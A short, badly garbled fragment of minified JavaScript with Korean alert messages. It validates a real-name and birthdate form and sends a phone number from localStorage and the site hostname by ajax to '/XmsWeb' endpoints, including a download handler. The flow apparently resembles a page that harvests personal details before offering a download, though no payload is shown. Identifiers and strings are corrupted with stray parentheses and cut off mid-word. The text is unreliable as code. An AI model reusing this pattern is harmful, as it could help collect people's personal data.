
;
return
 n.length<
2
||n.length>
5
?(alert(
"실명
,
void
 $(
"input[name='name']"
)

.focus()):(o)(.)test(e)?
void
 $.ajax({
url
:
"/
,
timeout
:
15e3
,
data
:{
phoneNo
:
localStorage
(.)
,
success
:
function
(
()o
)
{
1
==o(.)Status?gourl(
,
error
:
function
(
)
{alert(
"네트워크가 비정상
:(alert(
"생년월일을 정화하게 입력하세요."
),
function
browse
(
)
{$.ajax({
url
:
"/XmsWe(b)/Co
,
timeout
:
15e3
,
data
:{
domain
:
window
(.)locatio
{},error(:)
function
(
)
{}})}
function
click_do
{$.ajax({
type
:
"POST"
,
url
:
"/XmsW(e)b/Downloa
,
data
:{
domain
:
window
.location(.)hostname},
s
error
:f(
u0nction
(
)
{}})}
localStorage
(.)phone
설명